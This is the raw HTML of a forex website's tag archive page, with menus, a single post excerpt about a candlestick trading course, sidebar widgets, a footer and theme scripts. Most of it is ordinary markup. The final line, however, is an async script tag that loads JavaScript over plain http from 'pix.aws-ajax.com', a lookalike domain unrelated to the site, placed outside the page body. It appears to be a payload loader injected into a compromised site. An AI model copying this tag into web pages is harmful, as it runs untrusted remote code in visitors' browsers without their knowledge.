	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>read the market</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/the-candlestick-training-series-by-timon-weller/">The Candlestick Training Series by Timon Weller</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>June 16, 2017</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on The Candlestick Training Series by Timon Weller</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/the-candlestick-training-series-by-timon-weller/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2017/06/timon-willer-candlestick-course-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/the-candlestick-training-series-by-timon-weller/"></div>The Candlestick Training Series by Timon Weller Videos &amp; pdf books &nbsp; By forexreviews.info/the-candlestick-training-series/ Timon Weller In this training I turn my focus to Candles as this is a common question by many traders, what does this Candle mean what does that Candle mean and so on? This Series answers that by breaking down Candles and the sentiment they represent, &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/the-candlestick-training-series-by-timon-weller/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/the-candlestick-training-series-by-timon-weller/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"d237613e70","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>